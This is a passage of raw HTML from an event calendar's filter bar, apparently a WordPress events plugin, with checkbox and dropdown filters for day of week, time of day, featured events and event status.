</svg>
				<span class="tribe-filter-bar-c-filter__toggle-icon-text tribe-common-a11y-visual-hide">
					Close filter				</span>
			</span>
			</button>
		</h3>
				<h3 class="tribe-filter-bar-c-filter__remove-heading">
			<button class="tribe-filter-bar-c-filter__remove-button" type="button">
				<svg
	 class="tribe-common-c-svgicon tribe-common-c-svgicon--close-alt tribe-filter-bar-c-filter__remove-button-icon" 	aria-hidden="true"
	viewBox="0 0 8 8"
	xmlns="http://www.w3.org/2000/svg"
>
	<path d="M1 1l6 6M7 1L1 7" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
				<span class="tribe-filter-bar-c-filter__remove-button-text tribe-common-a11y-visual-hide">
					Remove filters				</span>
			</button>
		</h3>
			</div>


	<div
		class="tribe-filter-bar-c-filter__container"
		id="filterbar_day_of_week-container-ad20409a-e5c6-405d-b6b2-d39083b13601"
		aria-hidden="true"
		aria-labelledby="filterbar_day_of_week-toggle-ad20409a-e5c6-405d-b6b2-d39083b13601 filterbar_day_of_week-pill-toggle-ad20409a-e5c6-405d-b6b2-d39083b13601"
	>
		<fieldset class="tribe-filter-bar-c-filter__filters-fieldset">
			<legend class="tribe-filter-bar-c-filter__filters-legend tribe-common-h6 tribe-common-h--alt tribe-common-a11y-visual-hide">
				Day			</legend>

						<h3 class="tribe-filter-bar-c-filter__close-heading">
				<button
					class="tribe-filter-bar-c-filter__filters-close"
					type="button"
					data-js="tribe-filter-bar-c-filter-close"
				>
					<svg
	 class="tribe-common-c-svgicon tribe-common-c-svgicon--close tribe-filter-bar-c-filter__filters-close-icon" 	aria-hidden="true"
	viewBox="0 0 12 12"
	xmlns="http://www.w3.org/2000/svg"
>
	<path d="M11 1L1 11M1 1l10 10" stroke-width="2" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
					<span class="tribe-filter-bar-c-filter__filters-close-text tribe-common-a11y-visual-hide">
						Close filter					</span>
				</button>
			</h3>
			
			<div class="tribe-filter-bar-c-filter__filter-fields">
				<div
	class="tribe-filter-bar-c-checkbox tribe-common-form-control-checkbox"
	data-js="tribe-filter-bar-c-checkbox"
>
	<input
		class="tribe-common-form-control-checkbox__input"
		id="tribe-events-filterbar-6a44afaf-sunday"
		name="tribe_dayofweek[]"
		type="checkbox"
		value="1"
				data-js="tribe-filter-bar-c-checkbox-input"
	/>
	<label
		class="tribe-common-form-control-checkbox__label"
		for="tribe-events-filterbar-6a44afaf-sunday"
	>
		Sunday	</label>
</div>
<div
	class="tribe-filter-bar-c-checkbox tribe-common-form-control-checkbox"
	data-js="tribe-filter-bar-c-checkbox"
>
	<input
		class="tribe-common-form-control-checkbox__input"
		id="tribe-events-filterbar-099570b4-monday"
		name="tribe_dayofweek[]"
		type="checkbox"
		value="2"
				data-js="tribe-filter-bar-c-checkbox-input"
	/>
	<label
		class="tribe-common-form-control-checkbox__label"
		for="tribe-events-filterbar-099570b4-monday"
	>
		Monday	</label>
</div>
<div
	class="tribe-filter-bar-c-checkbox tribe-common-form-control-checkbox"
	data-js="tribe-filter-bar-c-checkbox"
>
	<input
		class="tribe-common-form-control-checkbox__input"
		id="tribe-events-filterbar-cca4bbf6-tuesday"
		name="tribe_dayofweek[]"
		type="checkbox"
		value="3"
				data-js="tribe-filter-bar-c-checkbox-input"
	/>
	<label
		class="tribe-common-form-control-checkbox__label"
		for="tribe-events-filterbar-cca4bbf6-tuesday"
	>
		Tuesday	</label>
</div>
<div
	class="tribe-filter-bar-c-checkbox tribe-common-form-control-checkbox"
	data-js="tribe-filter-bar-c-checkbox"
>
	<input
		class="tribe-common-form-control-checkbox__input"
		id="tribe-events-filterbar-fa0ba8a6-wednesday"
		name="tribe_dayofweek[]"
		type="checkbox"
		value="4"
				data-js="tribe-filter-bar-c-checkbox-input"
	/>
	<label
		class="tribe-common-form-control-checkbox__label"
		for="tribe-events-filterbar-fa0ba8a6-wednesday"
	>
		Wednesday	</label>
</div>
<div
	class="tribe-filter-bar-c-checkbox tribe-common-form-control-checkbox"
	data-js="tribe-filter-bar-c-checkbox"
>
	<input
		class="tribe-common-form-control-checkbox__input"
		id="tribe-events-filterbar-e8a9acf6-thursday"
		name="tribe_dayofweek[]"
		type="checkbox"
		value="5"
				data-js="tribe-filter-bar-c-checkbox-input"
	/>
	<label
		class="tribe-common-form-control-checkbox__label"
		for="tribe-events-filterbar-e8a9acf6-thursday"
	>
		Thursday	</label>
</div>
<div
	class="tribe-filter-bar-c-checkbox tribe-common-form-control-checkbox"
	data-js="tribe-filter-bar-c-checkbox"
>
	<input
		class="tribe-common-form-control-checkbox__input"
		id="tribe-events-filterbar-893d420e-friday"
		name="tribe_dayofweek[]"
		type="checkbox"
		value="6"
				data-js="tribe-filter-bar-c-checkbox-input"
	/>
	<label
		class="tribe-common-form-control-checkbox__label"
		for="tribe-events-filterbar-893d420e-friday"
	>
		Friday	</label>
</div>
<div
	class="tribe-filter-bar-c-checkbox tribe-common-form-control-checkbox"
	data-js="tribe-filter-bar-c-checkbox"
>
	<input
		class="tribe-common-form-control-checkbox__input"
		id="tribe-events-filterbar-fc42ed43-saturday"
		name="tribe_dayofweek[]"
		type="checkbox"
		value="7"
				data-js="tribe-filter-bar-c-checkbox-input"
	/>
	<label
		class="tribe-common-form-control-checkbox__label"
		for="tribe-events-filterbar-fc42ed43-saturday"
	>
		Saturday	</label>
</div>
			</div>
		</fieldset>
	</div>
</div>
					<div  class="tribe-filter-bar-c-filter tribe-filter-bar-c-filter--pill tribe-filter-bar-c-filter--checkbox" >
	<div class="tribe-filter-bar-c-filter__toggle-wrapper">
		<h3 class="tribe-filter-bar-c-filter__toggle-heading">
			<button
				class="tribe-filter-bar-c-filter__toggle tribe-common-b1 tribe-common-b2--min-medium"
				id="filterbar_time_of_day-toggle-ad20409a-e5c6-405d-b6b2-d39083b13601"
				type="button"
				aria-controls="filterbar_time_of_day-container-ad20409a-e5c6-405d-b6b2-d39083b13601"
				aria-expanded="false"
				data-js="tribe-events-accordion-trigger tribe-filter-bar-c-filter-toggle"
			>
			<div class="tribe-filter-bar-c-filter__toggle-text">
				<span class="tribe-filter-bar-c-filter__toggle-label">Time</span><span class="tribe-filter-bar-c-filter__toggle-label-colon">:</span>
								<span class="tribe-filter-bar-c-filter__toggle-selections">
									</span>
			</div>

			<span class="tribe-filter-bar-c-filter__toggle-icon tribe-filter-bar-c-filter__toggle-icon--plus">
				<svg
	 class="tribe-common-c-svgicon tribe-common-c-svgicon--plus tribe-filter-bar-c-filter__toggle-plus-icon" 	aria-hidden="true"
	viewBox="0 0 12 12"
	xmlns="http://www.w3.org/2000/svg"
>
	<path d="M11 5.881H1M5.88 1v10" stroke-width="2" stroke-linecap="square"/>
</svg>
				<span class="tribe-filter-bar-c-filter__toggle-icon-text tribe-common-a11y-visual-hide">
					Open filter				</span>
			</span>

			<span class="tribe-filter-bar-c-filter__toggle-icon tribe-filter-bar-c-filter__toggle-icon--minus">
				<svg
	 class="tribe-common-c-svgicon tribe-common-c-svgicon--minus tribe-filter-bar-c-filter__toggle-minus-icon" 	aria-hidden="true"
	viewBox="0 0 12 3"
	xmlns="http://www.w3.org/2000/svg"
>
	<path d="M11 1.88H1" stroke-width="2" stroke-linecap="square"/>
</svg>
				<span class="tribe-filter-bar-c-filter__toggle-icon-text tribe-common-a11y-visual-hide">
					Close filter				</span>
			</span>
			</button>
		</h3>
				<h3 class="tribe-filter-bar-c-filter__remove-heading">
			<button class="tribe-filter-bar-c-filter__remove-button" type="button">
				<svg
	 class="tribe-common-c-svgicon tribe-common-c-svgicon--close-alt tribe-filter-bar-c-filter__remove-button-icon" 	aria-hidden="true"
	viewBox="0 0 8 8"
	xmlns="http://www.w3.org/2000/svg"
>
	<path d="M1 1l6 6M7 1L1 7" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
				<span class="tribe-filter-bar-c-filter__remove-button-text tribe-common-a11y-visual-hide">
					Remove filters				</span>
			</button>
		</h3>
			</div>


	<div
		class="tribe-filter-bar-c-filter__container"
		id="filterbar_time_of_day-container-ad20409a-e5c6-405d-b6b2-d39083b13601"
		aria-hidden="true"
		aria-labelledby="filterbar_time_of_day-toggle-ad20409a-e5c6-405d-b6b2-d39083b13601 filterbar_time_of_day-pill-toggle-ad20409a-e5c6-405d-b6b2-d39083b13601"
	>
		<fieldset class="tribe-filter-bar-c-filter__filters-fieldset">
			<legend class="tribe-filter-bar-c-filter__filters-legend tribe-common-h6 tribe-common-h--alt tribe-common-a11y-visual-hide">
				Time			</legend>

						<h3 class="tribe-filter-bar-c-filter__close-heading">
				<button
					class="tribe-filter-bar-c-filter__filters-close"
					type="button"
					data-js="tribe-filter-bar-c-filter-close"
				>
					<svg
	 class="tribe-common-c-svgicon tribe-common-c-svgicon--close tribe-filter-bar-c-filter__filters-close-icon" 	aria-hidden="true"
	viewBox="0 0 12 12"
	xmlns="http://www.w3.org/2000/svg"
>
	<path d="M11 1L1 11M1 1l10 10" stroke-width="2" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
					<span class="tribe-filter-bar-c-filter__filters-close-text tribe-common-a11y-visual-hide">
						Close filter					</span>
				</button>
			</h3>
			
			<div class="tribe-filter-bar-c-filter__filter-fields">
				<div
	class="tribe-filter-bar-c-checkbox tribe-common-form-control-checkbox"
	data-js="tribe-filter-bar-c-checkbox"
>
	<input
		class="tribe-common-form-control-checkbox__input"
		id="tribe-events-filterbar-b2340d4f-all-day"
		name="tribe_timeofday[]"
		type="checkbox"
		value="allday"
				data-js="tribe-filter-bar-c-checkbox-input"
	/>
	<label
		class="tribe-common-form-control-checkbox__label"
		for="tribe-events-filterbar-b2340d4f-all-day"
	>
		All Day	</label>
</div>
<div
	class="tribe-filter-bar-c-checkbox tribe-common-form-control-checkbox"
	data-js="tribe-filter-bar-c-checkbox"
>
	<input
		class="tribe-common-form-control-checkbox__input"
		id="tribe-events-filterbar-3f037eb3-morning"
		name="tribe_timeofday[]"
		type="checkbox"
		value="06-12"
				data-js="tribe-filter-bar-c-checkbox-input"
	/>
	<label
		class="tribe-common-form-control-checkbox__label"
		for="tribe-events-filterbar-3f037eb3-morning"
	>
		Morning	</label>
</div>
<div
	class="tribe-filter-bar-c-checkbox tribe-common-form-control-checkbox"
	data-js="tribe-filter-bar-c-checkbox"
>
	<input
		class="tribe-common-form-control-checkbox__input"
		id="tribe-events-filterbar-94c02c10-afternoon"
		name="tribe_timeofday[]"
		type="checkbox"
		value="12-17"
				data-js="tribe-filter-bar-c-checkbox-input"
	/>
	<label
		class="tribe-common-form-control-checkbox__label"
		for="tribe-events-filterbar-94c02c10-afternoon"
	>
		Afternoon	</label>
</div>
<div
	class="tribe-filter-bar-c-checkbox tribe-common-form-control-checkbox"
	data-js="tribe-filter-bar-c-checkbox"
>
	<input
		class="tribe-common-form-control-checkbox__input"
		id="tribe-events-filterbar-c7e6504d-evening"
		name="tribe_timeofday[]"
		type="checkbox"
		value="17-21"
				data-js="tribe-filter-bar-c-checkbox-input"
	/>
	<label
		class="tribe-common-form-control-checkbox__label"
		for="tribe-events-filterbar-c7e6504d-evening"
	>
		Evening	</label>
</div>
<div
	class="tribe-filter-bar-c-checkbox tribe-common-form-control-checkbox"
	data-js="tribe-filter-bar-c-checkbox"
>
	<input
		class="tribe-common-form-control-checkbox__input"
		id="tribe-events-filterbar-27a8e3b9-night"
		name="tribe_timeofday[]"
		type="checkbox"
		value="21-06"
				data-js="tribe-filter-bar-c-checkbox-input"
	/>
	<label
		class="tribe-common-form-control-checkbox__label"
		for="tribe-events-filterbar-27a8e3b9-night"
	>
		Night	</label>
</div>
			</div>
		</fieldset>
	</div>
</div>
					<div  class="tribe-filter-bar-c-filter tribe-filter-bar-c-filter--pill tribe-filter-bar-c-filter--dropdown" >
	<div class="tribe-filter-bar-c-filter__toggle-wrapper">
		<h3 class="tribe-filter-bar-c-filter__toggle-heading">
			<button
				class="tribe-filter-bar-c-filter__toggle tribe-common-b1 tribe-common-b2--min-medium"
				id="filterbar_featured-toggle-ad20409a-e5c6-405d-b6b2-d39083b13601"
				type="button"
				aria-controls="filterbar_featured-container-ad20409a-e5c6-405d-b6b2-d39083b13601"
				aria-expanded="false"
				data-js="tribe-events-accordion-trigger tribe-filter-bar-c-filter-toggle"
			>
			<div class="tribe-filter-bar-c-filter__toggle-text">
				<span class="tribe-filter-bar-c-filter__toggle-label">Featured Events</span><span class="tribe-filter-bar-c-filter__toggle-label-colon">:</span>
								<span class="tribe-filter-bar-c-filter__toggle-selections">
									</span>
			</div>

			<span class="tribe-filter-bar-c-filter__toggle-icon tribe-filter-bar-c-filter__toggle-icon--plus">
				<svg
	 class="tribe-common-c-svgicon tribe-common-c-svgicon--plus tribe-filter-bar-c-filter__toggle-plus-icon" 	aria-hidden="true"
	viewBox="0 0 12 12"
	xmlns="http://www.w3.org/2000/svg"
>
	<path d="M11 5.881H1M5.88 1v10" stroke-width="2" stroke-linecap="square"/>
</svg>
				<span class="tribe-filter-bar-c-filter__toggle-icon-text tribe-common-a11y-visual-hide">
					Open filter				</span>
			</span>

			<span class="tribe-filter-bar-c-filter__toggle-icon tribe-filter-bar-c-filter__toggle-icon--minus">
				<svg
	 class="tribe-common-c-svgicon tribe-common-c-svgicon--minus tribe-filter-bar-c-filter__toggle-minus-icon" 	aria-hidden="true"
	viewBox="0 0 12 3"
	xmlns="http://www.w3.org/2000/svg"
>
	<path d="M11 1.88H1" stroke-width="2" stroke-linecap="square"/>
</svg>
				<span class="tribe-filter-bar-c-filter__toggle-icon-text tribe-common-a11y-visual-hide">
					Close filter				</span>
			</span>
			</button>
		</h3>
				<h3 class="tribe-filter-bar-c-filter__remove-heading">
			<button class="tribe-filter-bar-c-filter__remove-button" type="button">
				<svg
	 class="tribe-common-c-svgicon tribe-common-c-svgicon--close-alt tribe-filter-bar-c-filter__remove-button-icon" 	aria-hidden="true"
	viewBox="0 0 8 8"
	xmlns="http://www.w3.org/2000/svg"
>
	<path d="M1 1l6 6M7 1L1 7" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
				<span class="tribe-filter-bar-c-filter__remove-button-text tribe-common-a11y-visual-hide">
					Remove filters				</span>
			</button>
		</h3>
			</div>


	<div
		class="tribe-filter-bar-c-filter__container"
		id="filterbar_featured-container-ad20409a-e5c6-405d-b6b2-d39083b13601"
		aria-hidden="true"
		aria-labelledby="filterbar_featured-toggle-ad20409a-e5c6-405d-b6b2-d39083b13601 filterbar_featured-pill-toggle-ad20409a-e5c6-405d-b6b2-d39083b13601"
	>
		<fieldset class="tribe-filter-bar-c-filter__filters-fieldset">
			<legend class="tribe-filter-bar-c-filter__filters-legend tribe-common-h6 tribe-common-h--alt tribe-common-a11y-visual-hide">
				Featured Events			</legend>

						<h3 class="tribe-filter-bar-c-filter__close-heading">
				<button
					class="tribe-filter-bar-c-filter__filters-close"
					type="button"
					data-js="tribe-filter-bar-c-filter-close"
				>
					<svg
	 class="tribe-common-c-svgicon tribe-common-c-svgicon--close tribe-filter-bar-c-filter__filters-close-icon" 	aria-hidden="true"
	viewBox="0 0 12 12"
	xmlns="http://www.w3.org/2000/svg"
>
	<path d="M11 1L1 11M1 1l10 10" stroke-width="2" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
					<span class="tribe-filter-bar-c-filter__filters-close-text tribe-common-a11y-visual-hide">
						Close filter					</span>
				</button>
			</h3>
			
			<div class="tribe-filter-bar-c-filter__filter-fields">
				<div  class="tribe-filter-bar-c-dropdown" >
	<input
		class="tribe-filter-bar-c-dropdown__input"
		id="tribe-events-filterbar-e51ab9d0-filterbar_featured"
		data-js="tribe-filter-bar-c-dropdown-input"
		name="tribe_featuredevent[]"
		type="hidden"
		value=""
		data-allow-html
		data-dropdown-css-width="false"
		data-options="[{&quot;text&quot;:&quot;Show featured events only&quot;,&quot;id&quot;:&quot;1&quot;,&quot;value&quot;:&quot;1&quot;}]"
		data-attach-container
		placeholder="Select"
		style="width: 100%;" 	/>
</div>
			</div>
		</fieldset>
	</div>
</div>
					<div  class="tribe-filter-bar-c-filter tribe-filter-bar-c-filter--pill tribe-filter-bar-c-filter--checkbox" >
	<div class="tribe-filter-bar-c-filter__toggle-wrapper">
		<h3 class="tribe-filter-bar-c-filter__toggle-heading">
			<button
				class="tribe-filter-bar-c-filter__toggle tribe-common-b1 tribe-common-b2--min-medium"
				id="filterbar_event_status-toggle-ad20409a-e5c6-405d-b6b2-d39083b13601"
				type="button"
				aria-controls="filterbar_event_status-container-ad20409a-e5c6-405d-b6b2-d39083b13601"
				aria-expanded="false"
				data-js="tribe-events-accordion-trigger tribe-filter-bar-c-filter-toggle"
			>
			<div class="tribe-filter-bar-c-filter__toggle-text">
				<span class="tribe-filter-bar-c-filter__toggle-label">Event Status</span><span class="tribe-filter-bar-c-filter__toggle-label-colon">:</span>
								<span class="tribe-filter-bar-c-filter__toggle-selections">
									</span>
			</div>

			<span class="tribe-filter-bar-c-filter__toggle-icon tribe-filter-bar-c-filter__toggle-icon--plus">
				<svg
	 class="tribe-common-c-svgicon tribe-common-c-svgicon--plus tribe-filter-bar-c-filter__toggle-plus-icon" 	aria-hidden="true"
	viewBox="0 0 12 12"
	xmlns="http://www.w3.org/2000/svg"
>
	<path d="M11 5.881H1M5.88 1v10" stroke-width="2" stroke-linecap="square"/>
</svg>
				<span class="tribe-filter-bar-c-filter__toggle-icon-text tribe-common-a11y-visual-hide">
					Open filter				</span>
			</span>

			<span class="tribe-filter-bar-c-filter__toggle-icon tribe-filter-bar-c-filter__toggle-icon--minus">
				<svg
	 class="tribe-common-c-svgicon tribe-common-c-svgicon--minus tribe-filter-bar-c-filter__toggle-minus-icon" 	aria-hidden="true"
	viewBox="0 0 12 3"
	xmlns="http://www.w3.org/2000/svg"
>
	<path d="M11 1.88H1" stroke-width="2" stroke-linecap="square"/>
</svg>
				<span class="tribe-filter-bar-c-filter__toggle-icon-text tribe-common-a11y-visual-hide">
					Close filter				</span>
			</span>
			</button>
		</h3>
				<h3 class="tribe-filter-bar-c-filter__remove-heading">
			<button class="tribe-filter-bar-c-filter__remove-button" type="button">
				<svg
	 class="tribe-common-c-svgicon tribe-common-c-svgicon--close-alt tribe-filter-bar-c-filter__remove-button-icon" 	aria-hidden="true"
	viewBox="0 0 8 8"
	xmlns="http://www.w3.org/2000/svg"
>
	<path d="M1 1l6 6M7 1L1 7" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
				<span class="tribe-filter-bar-c-filter__remove-button-text tribe-common-a11y-visual-hide">
					Remove filters				</span>
			</button>
		</h3>
			</div>


	<div
		class="tribe-filter-bar-c-filter__container"
		id="filterbar_event_status-container-ad20409a-e5c6-405d-b6b2-d39083b13601"
		aria-hidden="true"
		aria-labelledby="filterbar_event_status-toggle-ad20409a-e5c6-405d-b6b2-d39083b13601 filterbar_event_status-pill-toggle-ad20409a-e5c6-405d-b6b2-d39083b13601"
	>
		<fieldset class="tribe-filter-bar-c-filter__filters-fieldset">
			<legend class="tribe-filter-bar-c-filter__filters-legend tribe-common-h6 tribe-common-h--alt tribe-common-a11y-visual-hide">
				Event Status			</legend>

						<h3 class="tribe-filter-bar-c-filter__close-heading">
				<button
					class="tribe-filter-bar-c-filter__filters-close"
					type="button"
					data-js="tribe-filter-bar-c-filter-close"
				>
					<svg
	 class="tribe-common-c-svgicon tribe-common-c-svgicon--close tribe-filter-bar-c-filter__filters-close-icon" 	aria-hidden="true"
	viewBox="0 0 12 12"
	xmlns="http://www.w3.org/2000/svg"
>
	<path d="M11 1L1 11M1 1l10 10" stroke-width="2" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
					<span class="tribe-filter-bar-c-filter__filters-close-text tribe-common-a11y-visual-hide">
						Close filter					</span>
				</button>
			</h3>
			
			<div class="tribe-filter-bar-c-filter__filter-fields">
				<div
	class="tribe-filter-bar-c-checkbox tribe-common-form-control-checkbox"
	data-js="tribe-filter-bar-c-checkbox"
>
	<input
		class="tribe-common-form-control-checkbox__input"
		id="tribe-events-filterbar-4174e0ac-hide-canceled-events"
		name="tribe_filterbar_event_status[]"
		type="checkbox"
		value="canceled"
				data-js="tribe-filter-bar-c-checkbox-input"
	/>
	<label
		class="tribe-common-form-control-checkbox__label"
		for="tribe-events-filterbar-4174e0ac-hide-canceled-events"
	>
		Hide canceled events	</label>
</div>
<div
	class="tribe-filter-bar-c-checkbox tribe-common-form-control-checkbox"
	data-js="tribe-filter-bar-c-checkbox"
>
	<input
		class="tribe-common-form-control-checkbox__input"
		id="tribe-events-filterbar-b0f5bae2-hide-postponed-events"
		name="tribe_filterbar_event_status[]"
		type="checkbox"
		value="postponed"
				data-js="tribe-filter-bar-c-checkbox-input"
	/>
	<label
		class="tribe-common-form-control-checkbox__label"
		for="tribe-events-filterbar-b0f5bae2-hide-postponed-events"
	>
		Hide postponed events	</label>
</div>
<div
	class="tribe-filter-bar-c-checkbox tribe-common-form-control-checkbox"
	data-js="tribe-filter-bar-c-checkbox"
>
	<input
		class="tribe-common-form-control-checkbox__input"
		id="tribe-events-filterbar-b227e66c-show-only-moved-online-events"
		name="tribe_filterbar_event_status[]"
		type="checkbox"
		value="moved-online"
				data-js="tribe-filter-bar-c-checkbox-input"
	/>
	<label
		class="tribe-common-form-control-checkbox__label"
		for="tribe-events-filterbar-b227e66c-show-only-moved-online-events"
	>
		Show only moved online events	</label>
</div>
			</div>
		</fieldset>
	</div>
</div>
			</div>
</div>

		<div
	class="tribe-filter-bar__filters-slider-container tribe-swiper-container"
	data-js="tribe-filter-bar-filters-slider-container"
>
	<div class="tribe-filter-bar__filters-slider-wrapper tribe-swiper-wrapper">
					<div class="tribe-filter-bar__filters-slide tribe-swiper-slide">
				<div  class="tribe-filter-bar-c-pill tribe-filter-bar-c-pill--button tribe-filter-bar__filters-slide-pill"   data-filter-name="tribe_eventcategory[]"  >
	<button
		 class="tribe-filter-bar-c-pill__pill tribe-common-b2 tribe-common-b3--min-medium" 		 id="filterbar_category-pill-toggle-ad20409a-e5c6-405d-b6b2-d39083b13601" aria-controls="filterbar_category-container-ad20409a-e5c6-405d-b6b2-d39083b13601" aria-expanded="false" data-js="tribe-events-accordion-trigger tribe-filter-bar-filters-slide-pill" 		type="button"
	>
		<span class="tribe-filter-bar-c-pill__pill-label">Event Category</span><span class="tribe-filter-bar-c-pill__pill-label-colon">:</span>
		<span class="tribe-filter-bar-c-pill__pill-selections">
					</span>
	</button>
	<button class="tribe-filter-bar-c-pill__remove-button" data-js="tribe-filter-bar-c-pill__remove-button" type="button" area-label="Remove filters">
		<svg
	 class="tribe-common-c-svgicon tribe-common-c-svgicon--close-alt tribe-filter-bar-c-pill__remove-button-icon" 	aria-hidden="true"
	viewBox="0 0 8 8"
	xmlns="http://www.w3.org/2000/svg"
>
	<path d="M1 1l6 6M7 1L1 7" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
		<span class="tribe-filter-bar-c-pill__remove-button-text tribe-common-a11y-visual-hide">
			Remove filters		</span>
	</button>
</div>
			</div>
					<div class="tribe-filter-bar__filters-slide tribe-swiper-slide">
				<div  class="tribe-filter-bar-c-pill tribe-filter-bar-c-pill--button tribe-filter-bar__filters-slide-pill"   data-filter-name="tribe_venues[]"  >
	<button
		 class="tribe-filter-bar-c-pill__pill tribe-common-b2 tribe-common-b3--min-medium" 		 id="filterbar_venue-pill-toggle-ad20409a-e5c6-405d-b6b2-d39083b13601" aria-controls="filterbar_venue-container-ad20409a-e5c6-405d-b6b2-d39083b13601" aria-expanded="false" data-js="tribe-events-accordion-trigger tribe-filter-bar-filters-slide-pill" 		type="button"
	>
		<span class="tribe-filter-bar-c-pill__pill-label">Venues</span><span class="tribe-filter-bar-c-pill__pill-label-colon">:</span>
		<span class="tribe-filter-bar-c-pill__pill-selections">
					</span>
	</button>
	<button class="tribe-filter-bar-c-pill__remove-button" data-js="tribe-filter-bar-c-pill__remove-button" type="button" area-label="Remove filters">
		<svg
	 class="tribe-common-c-svgicon tribe-common-c-svgicon--close-alt tribe-filter-bar-c-pill__remove-button-icon" 	aria-hidden="true"
	viewBox="0 0 8 8"
	xmlns="http://www.w3.org/2000/svg"
>
	<path d="M1 1l6 6M7 1L1 7" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
		<span class="tribe-filter-bar-c-pill__remove-button-text tribe-common-a11y-visual-hide">
			Remove filters		</span>
	</button>
</div>
			</div>
					<div class="tribe-filter-bar__filters-slide tribe-swiper-slide">
				<div  class="tribe-filter-bar-c-pill tribe-filter-bar-c-pill--button tribe-filter-bar__filters-slide-pill"   data-filter-name="tribe_dayofweek[]"  >
	<button
		 class="tribe-filter-bar-c-pill__pill tribe-common-b2 tribe-common-b3--min-medium" 		 id="filterbar_day_of_week-pill-toggle-ad20409a-e5c6-405d-b6b2-d39083b13601" aria-controls="filterbar_day_of_week-container-ad20409a-e5c6-405d-b6b2-d39083b13601" aria-expanded="false" data-js="tribe-events-accordion-trigger tribe-filter-bar-filters-slide-pill" 		type="button"
	>
		<span class="tribe-filter-bar-c-pill__pill-label">Day</span><span class="tribe-filter-bar-c-pill__pill-label-colon">:</span>
		<span class="tribe-filter-bar-c-pill__pill-selections">
					</span>
	</button>
	<button class="tribe-filter-bar-c-pill__remove-button" data-js="tribe-filter-bar-c-pill__remove-button" type="button" area-label="Remove filters">
		<svg
	 class="tribe-common-c-svgicon tribe-common-c-svgicon--close-alt tribe-filter-bar-c-pill__remove-button-icon" 	aria-hidden="true"
	viewBox="0 0 8 8"
	xmlns="http://www.w3.org/2000/svg"
>
	<path d="M1 1l6 6M7 1L1 7" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
		<span class="tribe-filter-bar-c-pill__remove-button-text tribe-common-a11y-visual-hide">
			Remove filters		</span>
	</button>
</div>
			</div>
					<div class="tribe-filter-bar__filters-slide tribe-swiper-slide">
				<div  class="tribe-filter-bar-c-pill tribe-filter-bar-c-pill--button tribe-filter-bar__filters-slide-pill"   data-filter-name="tribe_timeofday[]"  >
	<button
		 class="tribe-filter-bar-c-pill__pill tribe-common-b2 tribe-common-b3--min-medium" 		 id="filterbar_time_of_day-pill-toggle-ad20409a-e5c6-405d-b6b2-d39083b13601" aria-controls="filterbar_time_of_day-container-ad20409a-e5c6-405d-b6b2-d39083b13601" aria-expanded="false" data-js="tribe-events-accordion-trigger tribe-filter-bar-filters-slide-pill" 		type="button"
	>
		<span class="tribe-filter-bar-c-pill__pill-label">Time</span><span class="tribe-filter-bar-c-pill__pill-label-colon">:</span>
		<span class="tribe-filter-bar-c-pill__pill-selections">
					</span>
	</button>
	<button class="tribe-filter-bar-c-pill__remove-button" data-js="tribe-filter-bar-c-pill__remove-button" type="button" area-label="Remove filters">
		<svg
	 class="tribe-common-c-svgicon tribe-common-c-svgicon--close-alt tribe-filter-bar-c-pill__remove-button-icon" 	aria-hidden="true"
	viewBox="0 0 8 8"
	xmlns="http://www.w3.org/2000/svg"
>
	<path d="M1 1l6 6M7 1L1 7" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
		<span class="tribe-filter-bar-c-pill__remove-button-text tribe-common-a11y-visual-hide">
			Remove filters		</span>
	</button>
</div>
			</div>
					<div class="tribe-filter-bar__filters-slide tribe-swiper-slide">
				<div  class="tribe-filter-bar-c-pill tribe-filter-bar-c-pill--button tribe-filter-bar__filters-slide-pill"   data-filter-name="tribe_featuredevent[]"  >
	<button
		 class="tribe-filter-bar-c-pill__pill tribe-common-b2 tribe-common-b3--min-medium" 		 id="filterbar_featured-pill-toggle-ad20409a-e5c6-405d-b6b2-d39083b13601" aria-controls="filterbar_featured-container-ad20409a-e5c6-405d-b6b2-d39083b13601" aria-expanded="false" data-js="tribe-events-accordion-trigger tribe-filter-bar-filters-slide-pill" 		type="button"
	>
		<span class="tribe-filter-bar-c-pill__pill-label">Featured Events</span><span class="tribe-filter-bar-c-pill__pill-label-colon">:</span>
		<span class="tribe-filter-bar-c-pill__pill-selections">
					</span>
	</button>
	<button class="tribe-filter-bar-c-pill__remove-button" data-js="tribe-filter-bar-c-pill__remove-button" type="button" area-label="Remove filters">
		<svg
	 class="tribe-common-c-svgicon tribe-common-c-svgicon--close-alt tribe-filter-bar-c-pill__remove-button-icon" 	aria-hidden="true"
	viewBox="0 0 8 8"
	xmlns="http://www.w3.org/2000/svg"
>
	<path d="M1 1l6 6M7 1L1 7" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
		<span class="tribe-filter-bar-c-pill__remove-button-text tribe-common-a11y-visual-hide">
			Remove filters		</span>
	</button>
</div>
			</div>
					<div class="tribe-filter-bar__filters-slide tribe-swiper-slide">
				<div  class="tribe-filter-bar-c-pill tribe-filter-bar-c-pill--button tribe-filter-bar__filters-slide-pill"   data-filter-name="tribe_filterbar_event_status[]"  >
	<button
		 class="tribe-filter-bar-c-pill__pill tribe-common-b2 tribe-common-b3--min-medium" 		 id="filterbar_event_status-pill-toggle-ad20409a-e5c6-405d-b6b2-d39083b13601" aria-controls="filterbar_event_status-container-ad20409a-e5c6-405d-b6b2-d39083b13601" aria-expanded="false" data-js="tribe-events-accordion-trigger tribe-filter-bar-filters-slide-pill" 		type="button"
	>
		<span class="tribe-filter-bar-c-pill__pill-label">Event Status</span><span class="tribe-filter-bar-c-pill__pill-label-colon">:</span>
		<span class="tribe-filter-bar-c-pill__pill-selections">
					</span>
	</button>
	<button class="tribe-filter-bar-c-pill__remove-button" data-js="tribe-filter-bar-c-pill__remove-button" type="button" area-label="Remove filters">
		<svg
